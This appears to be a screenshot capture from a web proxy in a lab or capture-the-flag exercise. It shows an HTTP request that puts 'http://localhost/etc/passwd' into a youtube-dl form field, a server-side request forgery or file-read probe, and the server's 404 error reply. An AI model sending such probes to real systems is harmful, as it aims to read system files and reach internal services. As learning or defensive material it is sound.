 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.77.249
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 34
10 Origin: http://10.10.77.249
11 Connection: close
12 Referer: http://10.10.77.249/
13
14 yt_url=http://localhost/etc/passwd
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Jul 2023 12:33:49 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 759
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":1,"errors":"WARNING: Assuming --restrict-filenames
since file system encoding cannot encode all characters. Set the
LC_ALL environment variable to fix this.\nWARNING: Could not send
HEAD request to http:\/\/localhost\/etc\/passwd: HTTP Error 404:
Not Found\nERROR: Unable to download webpage: HTTP Error 404:
Not Found (caused by HTTPError()); please report this issue on
https:\/\/yt-dl.org\/bug . Make sure you are using the latest
version; type  youtube-dl -U  to update. Be sure to call
youtube-dl with the --verbose flag and include its complete
output.\n","url_orginal":"http:\/\/localhost\/etc\/passwd","outpu
t":"[generic] passwd: Requesting header\n[generic] passwd:
Downloading
webpage\n","result_url":"\/tmp\/downloads\/64ad4c2d4dc36.mp3"}